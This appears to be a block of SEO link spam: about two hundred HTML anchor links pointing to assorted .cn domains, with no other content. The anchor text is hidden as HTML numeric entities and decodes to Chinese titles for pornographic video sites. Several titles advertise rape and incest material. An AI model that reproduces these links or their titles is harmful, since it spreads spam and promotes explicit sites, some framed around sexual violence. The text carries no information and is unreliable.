<a href="http://www.11y53k.cn" target="_blank">&#x798F;&#x5229;&#x793E;&#x8BD5;&#x770B;&#x4E09;&#x5206;&#x949F;</a>|
<a href="http://www.dchp0dx.cn" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://www.banden.cn" target="_blank">91&#x5C31;&#x662F;&#x64CD;</a>|
<a href="http://www.rtjxwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x767D;&#x5C41;&#x80A1;</a>|
<a href="http://www.bobgao.cn" target="_blank">&#x4EBA;&#x5996;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tinchan.cn" target="_blank">&#x6B27;&#x5DDE;&#x4EBA;&#x5996;</a>|
<a href="http://www.pbkx0325fyew.cn" target="_blank">&#x9EC4;&#x7247;&#x7F51;&#x7AD9;com</a>|
<a href="http://www.86isp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zgjcgys.cn" target="_blank">&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x90E8;</a>|
<a href="http://www.blue88.cn" target="_blank">AV&#x5929;&#x5802;</a>|
<a href="http://www.widgetads.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.jmia.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://www.anc3019b.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;+&#x4E45;&#x4E45;&#x8349;</a>|
<a href="http://www.cpmdsfp.cn" target="_blank">&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x7F51;</a>|
<a href="http://www.kan78.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.shqzqy.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://www.iyechang.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://www.tysxf.cn" target="_blank">&#x5F3A;&#x5978;&#x4E71;&#x4F26;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.48pdj8.cn" target="_blank">&#x514D;&#x8D39;A&#x7247;&#x7F51;</a>|
<a href="http://www.taibun.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.zpfxa.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;</a>|
<a href="http://www.rothpvj.cn" target="_blank">&#x65E0;&#x7801;&#x4F20;&#x5A92;&#x5BFC;&#x822A;</a>|
<a href="http://www.xfrsj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://www.lacf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x81EA;&#x62CD;</a>|
<a href="http://www.bingowell.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.vmgn.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FE;&#x7247;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.bluemedia.net.cn" target="_blank">&#x56DB;&#x864E;&#x56DB;&#x8272;</a>|
<a href="http://www.zhonglianjixie.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.cnmorn.cn" target="_blank">&#x7231;&#x8349;91</a>|
<a href="http://www.tianechi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://www.chunqiugroup.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x5740;&#x7537;&#x6F6E;&#x5439;</a>|
<a href="http://www.ogmwnxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://www.czyishe.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://www.longyidao.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.wznsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zith.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.snjyfz.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://www.baoxianlfx.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.fzesc.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x81EA;&#x62CD;</a>|
<a href="http://www.crsfh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://www.arcnet.cn" target="_blank">&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E2D;&#x51FA;</a>|
<a href="http://www.hnrwcj.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.hhhgzxw.cn" target="_blank">&#x798F;&#x5229;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.zjhongtuan.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>|
<a href="http://www.papier.cn" target="_blank">97&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8349;</a>|
<a href="http://www.edublog.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5348;&#x591C;&#x4E0D;&#x5361;</a>|
<a href="http://www.gzhongxin88.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4F26;&#x7406;</a>|
<a href="http://www.prrczj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.bleems.cn" target="_blank">&#x65E5;&#x97E9;&#x8D85;&#x78B0;&#x8349;&#x798F;&#x5229;</a>|
<a href="http://www.osyje.cn" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gaspeqh.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x7F51;&#x7AD9;</a>|
<a href="http://www.efwpmkk.cn" target="_blank">&#x72FC;&#x56FD;&#x6210;&#x4EBA;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://www.halebob.com.cn" target="_blank">&#x5F3A;&#x5978;&#x7F51;&#x5740;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.0571uu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.weic96.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x65E0;&#x7801;</a>|
<a href="http://www.bzxinghe.cn" target="_blank">91&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;</a>|
<a href="http://www.dghishine.cn" target="_blank">&#x4E94;&#x6708;&#x4E71;&#x4F26;</a>|
<a href="http://www.kongzhirr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x798F;&#x5229;</a>|
<a href="http://www.bn1p3.cn" target="_blank">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.xysport.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x505A;a&#x7231;&#x7247;</a>|
<a href="http://www.ykaynet.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.oqian.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.gsjp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.gsitd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x8272;</a>|
<a href="http://www.jlhnw.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://www.qywklze.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://www.zushuan.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.haam.com.cn" target="_blank">91&#x63D2;&#x63D2;&#x4E45;</a>|
<a href="http://www.floracosmetic.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.tpy678.cn" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x5F71;&#x7247;</a>|
<a href="http://www.websc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.dcwyruep.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://www.sjos.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.shkafkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.kunwell.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.olaw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x8089;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.aquamoon.cn" target="_blank">&#x9EC4;&#x7247;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.hrbgps.com.cn" target="_blank">&#x6210;&#x4EBA;xxxx</a>|
<a href="http://www.uhnw.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.xfcgolf.cn" target="_blank">91&#x7537;&#x4EBA;</a>|
<a href="http://www.zstiantai.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://www.ecoaqua.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.lrzww.cn" target="_blank">&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x5C0F;&#x7F51;&#x7AD9;</a>|
<a href="http://www.acededu.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.zjglgd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x81EA;&#x62CD;</a>|
<a href="http://www.eb2008.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://www.vip822.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x63D2;&#x63D2;</a>|
<a href="http://www.sztxaf.cn" target="_blank">&#x6DEB;&#x723D;&#x7EFC;&#x5408;</a>|
<a href="http://www.cger.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6027;&#x7231;&#x7F51;&#x5740;</a>|
<a href="http://www.wangshaowei.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://www.fpzo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://www.jrvsgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5348;&#x591C;a</a>|
<a href="http://www.meshtrading.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;</a>|
<a href="http://www.yuanzhitang.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.lvshengsheng.cn" target="_blank">&#x5973;&#x540C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.roemwqb.cn" target="_blank">&#x4E01;&#x9999;&#x4E71;&#x4F26;</a>|
<a href="http://www.dynb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.cvlr.cn" target="_blank">&#x8001;&#x6E7F;&#x673A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://www.r4703.cn" target="_blank">&#x6DEB;&#x79FD;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.hx3gp.cn" target="_blank">&#x8349;&#x903C;&#x7F51;&#x4E0D;&#x5361;</a>|
<a href="http://www.feeltravel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://www.x832.cn" target="_blank">97&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.weizi.org.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://www.wnaaa.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E71;&#x4F26;&#x7247;</a>|
<a href="http://www.zhangyan.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yolo.net.cn" target="_blank">&#x79D2;&#x62CD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.lswzjc.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://www.ulgwrtx.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x6843;&#x9752;</a>|
<a href="http://www.aiyaku.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x5740;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://www.xinshanranqi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x6027;&#x7247;</a>|
<a href="http://www.kidsparty.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.uxch.cn" target="_blank">91&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://www.fnkd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.tudouaq.cn" target="_blank">&#x9999;&#x8549;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.epjmawdi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xjj00.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://www.17qzzz.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6F6E;H</a>|
<a href="http://www.wangbiyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.t17z.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://www.mesui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x8C03;&#x6559;</a>|
<a href="http://www.nbvqeln.cn" target="_blank">&#x8D85;&#x78B0;91&#x8D44;&#x6E90;</a>|
<a href="http://www.3cgo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.keyi.net.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://www.gzyinkai.com.cn" target="_blank">&#x65E0;&#x7801;H&#x7247;</a>|
<a href="http://www.oppermann.com.cn" target="_blank">&#x4E71;&#x4F26;&#x4E94;&#x6708;</a>|
<a href="http://www.52meirong.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x798F;&#x5229;</a>|
<a href="http://www.j1394.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x8BBA;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.brandol.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://www.nabizam.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.aalauwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.pkabc.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C61;&#x6C61;</a>|
<a href="http://www.firepress.cn" target="_blank">&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.hyzbz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.xinlidawujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x8C03;&#x6559;</a>|
<a href="http://www.caozenghui.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.doetaio.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://www.dgjifa.com.cn" target="_blank">&#x556A;&#x556A;&#x5927;&#x5168;&#x7F51;&#x7AD9;</a>|
<a href="http://www.newave.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x72FC;&#x53CB;</a>|
<a href="http://www.hngzs.cn" target="_blank">91&#x81EA;&#x62CD;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.zhenzhen520.cn" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.xjtruck.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x540C;&#x63A5;&#x543B;</a>|
<a href="http://www.eofu.cn" target="_blank">&#x4E71;&#x4F26;&#x5FEB;&#x64AD;&#x7535;&#x5F71;</a>|
<a href="http://www.ozxezjn.cn" target="_blank">&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://www.fjkq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x8272;VA</a>|
<a href="http://www.am2448.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.liaoyangm.cn" target="_blank">&#x9EC4;&#x8272;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://www.wgtui.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x5973;&#x4EBA;&#x62F3;&#x4EA4;</a>|
<a href="http://www.9ling.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;va</a>|
<a href="http://www.srhkj.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x5996;sex</a>|
<a href="http://www.iona.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.hfvolunteers.org.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x5996;hd</a>|
<a href="http://www.uina.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;91com
&#x4E09;&#x7EA7;&#x7247;AV&#x7F51;&#x7AD9;</a>|
<a href="http://www.jjggwsw.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://www.uyni.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x5348;&#x591C;&#x82B1;</a>|
<a href="http://www.ynsugar.com.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://www.xmspc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;</a>|
<a href="http://www.fx10086.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.gooki.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.bq0s2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C46;&#x82B1;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://www.11y95h.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7801;</a>|
<a href="http://www.jhdgd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.lishan.net.cn" target="_blank">&#x65E0;&#x7801;&#x65E0;&#x5361;</a>|
<a href="http://www.supgirl.cn" target="_blank">91&#x5F71;&#x5E93;&#x53C9;&#x53C9;&#x53C9;</a>|
<a href="http://www.gxosj.cn" target="_blank">&#x9EC4;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hwcu.cn" target="_blank">&#x65E5;&#x97E9;&#x8D44;&#x6E90;&#x5BFC;&#x822A;</a>|
<a href="http://www.motto.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.xinchennews.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.nccsny.cn" target="_blank">&#x64CD;&#x78B0;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.diybeauty.cn" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.linkersports.cn" target="_blank">&#x9EC4;&#x8272;AV&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.11y92k.cn" target="_blank">&#x798F;&#x5229;&#x59EC;&#x5F71;&#x9662;&#x56FD;&#x4EA7;</a>|
<a href="http://www.sdmtjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x533A;</a>|
<a href="http://www.xiangrunlvye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x6B21;&#x6D6E;&#x529B;</a>|
<a href="http://www.gotoshopping.com.cn" target="_blank">&#x4E45;&#x8349;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://www.lingxiaoge.cn" target="_blank">&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.p4x1sk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.cadinfo.com.cn" target="_blank">91&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://www.wegtmy.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5F71;&#x89C6;</a>|
<a href="http://www.ebaoshidai.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x65E5;</a>|
<a href="http://www.dailiqj.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.4dj458.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;com</a>|
<a href="http://www.jjtsxs.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x2174;</a>|
<a href="http://www.sdwljtss.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5F71;&#x89C6;</a>|
<a href="http://www.zhmuqj.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;-91</a>|
<a href="http://www.timescake.cn" target="_blank">&#x6700;&#x65B0;&#x70ED;&#x64AD;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://www.angelcups.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;a</a>|
<a href="http://www.uoeoo.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x89C6;</a>|
<a href="http://www.lenglun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.ugojx.cn" target="_blank">&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://www.pcstation.org.cn" target="_blank">&#x4E1D;&#x889C;91&#x5728;&#x7EBF;</a>|
<a href="http://www.aiibw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5DE8;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xbtjgs.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.bkahrgk.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x7F51;</a>|
<a href="http://www.ecobi.cn" target="_blank">&#x72FC;&#x53CB;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.tyfy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x65E5;&#x65E5;&#x4E45;</a>|
<a href="http://www.ruanjian6.cn" target="_blank">&#x8349;&#x903C;&#x725B;&#x725B;</a>|
<a href="http://www.b2bshoes.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5C40;&#x4E8C;&#x533A;</a>|
<a href="http://www.yfidc.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.word2003xiazai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://www.zytoday.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;aa&#x6BDB;&#x7247;</a>|
<a href="http://www.shfscz.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://www.lxleddsc.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://www.znkkt.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x4E09;&#x7EA7;</a>|
<a href="http://www.rleekhtz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.hostings.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://www.kaphb.cn" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x7F51;&#x6218;</a>|
<a href="http://www.cnmorn.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.yangyangle.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
